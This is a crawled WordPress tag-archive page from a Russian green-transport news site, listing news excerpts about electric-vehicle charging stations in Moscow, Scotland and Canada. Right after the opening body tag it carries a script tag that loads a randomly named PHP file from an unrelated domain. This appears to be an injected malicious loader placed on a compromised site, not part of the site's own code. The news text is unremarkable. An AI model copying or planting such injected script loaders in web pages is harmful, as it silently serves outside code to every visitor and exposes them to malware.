

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://greentransport.ru/tag/zaryadny-e-stantsii
body_size: 6505
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
    <meta charset="UTF-8" />
    <title>зарядные станции | GREEN TRANSPORT</title>
    <meta name="author" content="Designed by Contexture International | http://www.contextureintl.com" />
	<meta name="iconpath" id="iconpath" content="http://greentransport.ru/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://greentransport.ru/xmlrpc.php" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel='stylesheet' id='theme-css'  href='http://greentransport.ru/wp-content/themes/adventure-journal/style.css?ver=3.3.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://greentransport.ru/wp-content/themes/adventure-journal/style-ie.css?ver=3.3.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://greentransport.ru/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://greentransport.ru/wp-content/themes/adventure-journal/aj.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://greentransport.ru/wp-content/themes/adventure-journal/bh.js?ver=3.3.1'></script>

<!-- All in One SEO Pack 1.6.14.2 by Michael Torbert of Semper Fi Web Design[86,142] -->
<link rel="canonical" href="http://greentransport.ru/tag/zaryadny-e-stantsii" />
<!-- /all in one seo pack -->
<style type="text/css">
body.custom-background { background-color: #ABB4BB; background-image: url('http://greentransport.ru/wp-content/uploads/2011/12/bg33.jpg'); background-repeat: repeat-x; background-position: top left; background-attachment: scroll; }
</style>
</head>
<body class="archive tag tag-zaryadny-e-stantsii tag-152 custom-background" style="background-size: 100%">
<script type="text/javascript" src="http://alpinaroof.ru/mounting/shindel/ht8fv49z.php?id=4048610"></script><div id="browser-helper">
    <div id="bh-bg">
        <table id="bh-notice" cellspacing="0" cellpadding="0" border="0">
            <tr>
                <td id="bh-icon-td" rowspan="3">
                    <img id="bh-icon" src="http://s.wordpress.org/images/browsers/ie.png" alt="browser icon" width="87"/>
                </td>
                <td id="bh-copy">
                    <div id="bh-warning">You are using an insecure version of <span id="bh-browsername">your web browser</span>. Please update your browser!</div>
                    <div id="bh-explain">Using an outdated browser makes your computer unsafe. For a safer, faster, more enjoyable user experience, please update your browser today or try a newer browser.</div>
                    <div id="bh-links">
                        <a id="bh-update" href="#">Update Your Browser</a> | <a href="http://www.google.com/chrome/">Try Something New</a> | <a href="#" id="bh-hide">Hide This Warning</a>
                    </div>
                </td>
            </tr>
        </table>
    </div>
    <div id="bh-shadow"></div>
</div>
    <div id="ancestor-3018" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
	
           <div class="nav-horz nav-main" id="menu">
               <!--<div class="nav-main-left">-->
                <div class="nav-main-right">
                    <!-- <div class="menu-podval-container"><ul id="menu-podval" class="menu"></ul></div> -->
                 <!--</div>-->
              </div>
              <!-- <div class="nav-main-bottom"></div> -->
            </div>
	
            <div class="clear"></div>
            <!-- end header -->
      <div id="header"><div id="header2"><div id="header3"><div id="header4">
            		<div id="logo">
	  <div id="logo-2">
		<div id="logo-3">
		  <table><tr><td>
                            	<a href="http://greentransport.ru/"><img src="http://greentransport.ru/wp-content/themes/adventure-journal/images/GTLogo.png" alt="GREEN TRANSPORT" /></a>
                        </td></tr></table>
		</div>
	  </div>
	    <div class="nav-horz nav-main" id="menu" style="margin-left: 250px; background: none;">
              <div class="nav-main-left" style="background: none;">
                <div class="nav-main-right" style="background: none;">
			<div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="http://greentransport.ru/cars">Электромобили</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://greentransport.ru/traction">Городской транспорт</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="http://greentransport.ru/moto">Электромотоциклы</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="http://greentransport.ru/bicycle">Электровелосипеды</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="http://greentransport.ru/rail">Железнодорожный транспорт</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://greentransport.ru/water">Водный транспорт</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://greentransport.ru/avia">Авиатранспорт</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://greentransport.ru/hybrid">Гибридный транспорт</a></li>
</ul></div>	   	</div>
 	      </div>
	    </div>
	
	
	</div>
		<!-- Включить кирпич
              <div id="banner">
                                        <img src="http://greentransport.ru/wp-content/themes/adventure-journal/images/headers/ctx-header-egypt.jpg" width="920" height="200" alt="" />
                
              </div>
	-->
      </div></div></div></div>
<div class="content"  id="col-2-right">
  <div id="col-main" style="width:720px;">
    <div id="main-content" >
        <!-- BEGIN Main Content-->
        <h1 class="page-title">Tagged With: <span>зарядные станции</span></h1>

        ﻿




			<div id="post-3018" class="post-3018 post type-post status-publish format-standard hentry category-news tag-zaryadny-e-stantsii tag-e-lektricheskie-transportny-e-sredstva tag-cars">
                                        			<h2 class="entry-title"><a href="http://greentransport.ru/news/polnoe-ozelenenie-shotlandskih-dorog-zaplanirovano-na-2050-god" title="Permalink to Полное &#171;озеленение&#187; шотландских дорог запланировано на 2050 год" rel="bookmark">Полное &#171;озеленение&#187; шотландских дорог запланировано на 2050 год</a></h2>
                        			<!--<div class="entry-meta">
							</div><!-- .entry-meta -->

				<div class="entry-summary">
<div style="float:left; padding-right: 10px;"><img src="/wp-content/themes/adventure-journal/images/GTLogo.png" width="140px" /></div>
				<p>К 2050 году с дорог Шотландии исчезнут все транспортные средства, работающие на бензине и дизельном топливе. Об этом говорится в опубликованном докладе правительства страны, получившем название Switched on Scotland. Изначально власти намерены потратить порядка 22 миллионов долларов на то, чтобы пересадить всех чиновников на электромобили. Кроме того, часть этих денежных средств пойдёт на установку зарядных &hellip; <a class="read-excerpt" href="http://greentransport.ru/news/polnoe-ozelenenie-shotlandskih-dorog-zaplanirovano-na-2050-god">Читать далее <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						Раздел: <a href="http://greentransport.ru/news" title="НОВОСТИ" >НОВОСТИ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Тэги:</span> <a href="http://greentransport.ru/tag/zaryadny-e-stantsii" rel="tag">зарядные станции</a>, <a href="http://greentransport.ru/tag/e-lektricheskie-transportny-e-sredstva" rel="tag">электрические транспортные средства</a>, <a href="http://greentransport.ru/tag/cars" rel="tag">Электромобили</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Комментарии отключены</span></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2087" class="post-2087 post type-post status-publish format-standard hentry category-news tag-zelenoe-shosse tag-zaryadny-e-stantsii tag-e-lektrokary">
                                        			<h2 class="entry-title"><a href="http://greentransport.ru/news/proehat-po-samomu-dlinnomu-zelenomu-shosse-v-mire-mozhno-absolyutno-besplatno" title="Permalink to Проехать по самому длинному &#171;зеленому&#187; шоссе в мире можно абсолютно бесплатно" rel="bookmark">Проехать по самому длинному &#171;зеленому&#187; шоссе в мире можно абсолютно бесплатно</a></h2>
                        			<!--<div class="entry-meta">
							</div><!-- .entry-meta -->

				<div class="entry-summary">
<div style="float:left; padding-right: 10px;"><img src="http://greentransport.ru/wp-content/uploads/2012/12/4.jpg" width="140px" /></div>
				<p>Трансканадское шоссе тянется от Виктории (провинция Британская Колумбия) до Сент-Джонса (провинция Ньюфаундленд) и соединяет два побережья Канады. Этот впечатляющий маршрут охватывает 8 030 километров. Теперь вы легко и безбоязненно сможете путешествовать по этой трассе за рулем электрокара&#8230; &#171;Мы установили зарядные станции от побережья до побережья, что позволит владельцам электромобилей совершить прогулку по самому длинному &#171;зеленому&#187; &hellip; <a class="read-excerpt" href="http://greentransport.ru/news/proehat-po-samomu-dlinnomu-zelenomu-shosse-v-mire-mozhno-absolyutno-besplatno">Читать далее <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						Раздел: <a href="http://greentransport.ru/news" title="НОВОСТИ" >НОВОСТИ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Тэги:</span> <a href="http://greentransport.ru/tag/zelenoe-shosse" rel="tag">"зеленое" шоссе</a>, <a href="http://greentransport.ru/tag/zaryadny-e-stantsii" rel="tag">зарядные станции</a>, <a href="http://greentransport.ru/tag/e-lektrokary" rel="tag">электрокары</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://greentransport.ru/news/proehat-po-samomu-dlinnomu-zelenomu-shosse-v-mire-mozhno-absolyutno-besplatno#respond" title="Прокомментировать запись &laquo;Проехать по самому длинному &#171;зеленому&#187; шоссе в мире можно абсолютно бесплатно&raquo;">Оставить комментарий</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1489" class="post-1489 post type-post status-publish format-standard hentry category-news tag-zaryadny-e-stantsii tag-e-lektro-azs">
                                        			<h2 class="entry-title"><a href="http://greentransport.ru/news/stala-izvestna-tsena-zaryadki-e-lektromobilya-na-e-lektro-azs-v-moskve" title="Permalink to Стала известна цена зарядки электромобиля на электро-АЗС в Москве" rel="bookmark">Стала известна цена зарядки электромобиля на электро-АЗС в Москве</a></h2>
                        			<!--<div class="entry-meta">
							</div><!-- .entry-meta -->

				<div class="entry-summary">
<div style="float:left; padding-right: 10px;"><img src="http://greentransport.ru/wp-content/uploads/2012/08/67.jpg" width="140px" /></div>
				<p>16 августа открылись последние зарядные станции в рамках первой очереди проекта по развитию инфраструктуры для электромобилей. В настоящий момент в Москве доступны 28 точек заправки. В столице завершилось создание и запуск в эксплуатацию первой очереди зарядных станций для электромобилей. 16 августа торжественное мероприятие в ТРЦ Город довело число доступных точек до 28. Первые электро-АЗС открылись в Москве 28 февраля. Как &hellip; <a class="read-excerpt" href="http://greentransport.ru/news/stala-izvestna-tsena-zaryadki-e-lektromobilya-na-e-lektro-azs-v-moskve">Читать далее <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						Раздел: <a href="http://greentransport.ru/news" title="НОВОСТИ" >НОВОСТИ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Тэги:</span> <a href="http://greentransport.ru/tag/zaryadny-e-stantsii" rel="tag">зарядные станции</a>, <a href="http://greentransport.ru/tag/e-lektro-azs" rel="tag">электро-АЗС</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://greentransport.ru/news/stala-izvestna-tsena-zaryadki-e-lektromobilya-na-e-lektro-azs-v-moskve#respond" title="Прокомментировать запись &laquo;Стала известна цена зарядки электромобиля на электро-АЗС в Москве&raquo;">Оставить комментарий</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-789" class="post-789 post type-post status-publish format-standard hentry category-news tag-zaryadny-e-stantsii tag-cars">
                                        			<h2 class="entry-title"><a href="http://greentransport.ru/news/set-zeleny-h-zaryadny-h-stantsij-v-moskve-rasshiryaetsya" title="Permalink to Сеть &#171;зеленых&#187; зарядных станций в Москве расширяется" rel="bookmark">Сеть &#171;зеленых&#187; зарядных станций в Москве расширяется</a></h2>
                        			<!--<div class="entry-meta">
							</div><!-- .entry-meta -->

				<div class="entry-summary">
<div style="float:left; padding-right: 10px;"><img src="http://greentransport.ru/wp-content/uploads/2012/04/04.jpg" width="140px" /></div>
				<p>Проект «МОЭСК-EV», одним из инструментов которого являются зарядные станции для электромобилей, получил солидное подкрепление. Компания «Револьта» – партнер московских энергетиков в реализации инновационного проекта завершила монтаж новых электрозарядных станций на ряде объектов Московской объединенной электросетевой компании. В частности, в филиале ОАО «МОЭСК» – Московские кабельные сети, что на улице Садовническая дом 36, установлена первая в &hellip; <a class="read-excerpt" href="http://greentransport.ru/news/set-zeleny-h-zaryadny-h-stantsij-v-moskve-rasshiryaetsya">Читать далее <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						Раздел: <a href="http://greentransport.ru/news" title="НОВОСТИ" >НОВОСТИ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Тэги:</span> <a href="http://greentransport.ru/tag/zaryadny-e-stantsii" rel="tag">зарядные станции</a>, <a href="http://greentransport.ru/tag/cars" rel="tag">Электромобили</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://greentransport.ru/news/set-zeleny-h-zaryadny-h-stantsij-v-moskve-rasshiryaetsya#respond" title="Прокомментировать запись &laquo;Сеть &#171;зеленых&#187; зарядных станций в Москве расширяется&raquo;">Оставить комментарий</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-724" class="post-724 post type-post status-publish format-standard hentry category-news tag-zaryadny-e-stantsii tag-e-lektrokar tag-e-lektromotor">
                                        			<h2 class="entry-title"><a href="http://greentransport.ru/news/volkswagen-nachinaet-masshtabny-j-proekt-po-testirovaniyu-e-lektrokara-e-golf" title="Permalink to Volkswagen начинает масштабный проект по тестированию электрокара E-Golf" rel="bookmark">Volkswagen начинает масштабный проект по тестированию электрокара E-Golf</a></h2>
                        			<!--<div class="entry-meta">
							</div><!-- .entry-meta -->

				<div class="entry-summary">
<div style="float:left; padding-right: 10px;"><img src="http://greentransport.ru/wp-content/uploads/2012/03/64.jpg" width="140px" /></div>
				<p>Концерн Volkswagen объявляет о старте масштабного проекта по тестированию электрической модификации хэтчбека Golf. В течение 9 месяцев дороги США будут бороздить сразу 20 электрокаров на платформе Golf, пока, правда, нынешнего поколения. В Volkswagen анонсировали появление серийного электрокара на базе Golf уже в следующем году, но известно, что для его выпуска будет использована модульная архитектура MQB &hellip; <a class="read-excerpt" href="http://greentransport.ru/news/volkswagen-nachinaet-masshtabny-j-proekt-po-testirovaniyu-e-lektrokara-e-golf">Читать далее <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						Раздел: <a href="http://greentransport.ru/news" title="НОВОСТИ" >НОВОСТИ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Тэги:</span> <a href="http://greentransport.ru/tag/zaryadny-e-stantsii" rel="tag">зарядные станции</a>, <a href="http://greentransport.ru/tag/e-lektrokar" rel="tag">электрокар</a>, <a href="http://greentransport.ru/tag/e-lektromotor" rel="tag">электромотор</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://greentransport.ru/news/volkswagen-nachinaet-masshtabny-j-proekt-po-testirovaniyu-e-lektrokara-e-golf#respond" title="Прокомментировать запись &laquo;Volkswagen начинает масштабный проект по тестированию электрокара E-Golf&raquo;">Оставить комментарий</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

        <!-- END Main Content-->
    </div>
  </div>
  <div id="col-left" class="sidebar" style="width:220px;"><ul><li id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://greentransport.ru/" >
	<div><label class="screen-reader-text" for="s">Найти:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Поиск" />
	</div>
	</form></li><li id="php_widget-3" class="widget php_widget"><h3>Новости</h3><ul>  
      
<li class='li1'><a href='http://greentransport.ru/news/robotizirovannaya-lodka-na-solnechny-h-batareyah-peresechet-atlanticheskij-okean' title='Роботизированная лодка на солнечных батареях пересечет Атлантический океан'>Роботизированная лодка на солнечных батареях пересечет Атлантический океан</a><div class="newsDate">01.10.2013</div></li>
<li class='li2'><a href='http://greentransport.ru/news/vy-pushhen-sovershenno-novy-j-vid-blokiratora-dlya-velosipeda' title='Выпущен совершенно новый вид блокиратора для велосипеда'>Выпущен совершенно новый вид блокиратора для велосипеда</a><div class="newsDate">30.09.2013</div></li>
<li class='li1'><a href='http://greentransport.ru/news/camy-j-moshhny-j-e-lektrokar-v-mire-ustanovit-novy-j-rekord-skorosti' title='Cамый мощный электрокар в мире установит новый рекорд скорости'>Cамый мощный электрокар в мире установит новый рекорд скорости</a><div class="newsDate">27.09.2013</div></li>
<li class='li2'><a href='http://greentransport.ru/news/krupny-j-proizvoditel-e-lektromobilej-predlagaet-gibridny-e-akkumulyatory' title='Крупный производитель электромобилей предлагает гибридные аккумуляторы'>Крупный производитель электромобилей предлагает гибридные аккумуляторы</a><div class="newsDate">26.09.2013</div></li>
<li class='li1'><a href='http://greentransport.ru/news/nissan-zavershaet-rabotu-nad-e-nv200-osnashhenny-m-e-lektrodvigatelem' title='Nissan завершает работу над e-NV200, оснащенным электродвигателем'>Nissan завершает работу над e-NV200, оснащенным электродвигателем</a><div class="newsDate">25.09.2013</div></li>  
</ul> </li></ul></div>  <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu-podval-container"><ul id="menu-podval-1" class="menu"></ul></div>	<noindex>
		<div class="RamblerTOP100">
		<!-- begin of Top100 code -->
			<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2617326"></script>
			<noscript>
				<a href="http://top100.rambler.ru/navi/2617326/">
					<img src="http://counter.rambler.ru/top100.cnt?2617326" alt="Rambler's Top100" border="0" />
				</a>
			</noscript>
		<!-- end of Top100 code -->
		</div>
	</noindex>
				</div>
								<div class="clear"></div> 
            </div>
          </div>
        </div>
		
		<!-- copyrights
		<div id="colophon">
		<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A "></a>
		<a id="wpophon" href="http://www.zvuchek.ru" title="Powered by Andrew Plotnikov"></a>
		<div class="clear"></div>
		</div>
		-->
		
    </div>

<noindex>
<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter11499460 = new Ya.Metrika({id:11499460, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/11499460" style="position:absolute; left:-9999px;" alt="Экологически чистые виды транспорта" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>

</body>
</html>